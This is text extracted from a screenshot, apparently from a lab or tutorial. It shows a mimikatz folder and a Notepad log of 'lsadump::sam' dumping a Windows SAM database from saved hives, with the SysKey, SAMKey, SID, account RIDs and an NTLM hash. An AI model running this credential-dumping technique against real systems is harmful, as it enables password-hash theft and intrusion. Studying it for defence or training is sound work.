 x64
File Home Share View
mimikatz-master x64
Search x64
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
hash 4/3/2023 1:24 PM Text Document 5 KB
mimidrv.sys 4/3/2023 1:20 PM System file 36 KB
mimikatz 4/3/2023 1:20 PM Application 1,221 KB
mimilib.dll 4/3/2023 1:20 PM Application exten... 46 KB
cycle Bin
icrosoft
Edge
hash - Notepad
File Edit Format View Help
Using 'hash.txt' for logfile : OK
mimikatz # lsadump::sam sam.hiv system.hiv
Domain : DESKTOP-8PV3OJB
SysKey : ef3f849a4eb5f6d95abc896a3c65760d
Local SID : S-1-5-21-881018117-585804817-3392991743
SAMKey : f9e961e2a1e1f6f02cce5c1c04b5150e
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: abaaede535ef09ac4d22d93419fae75e
Supplemental Credentials:
Mail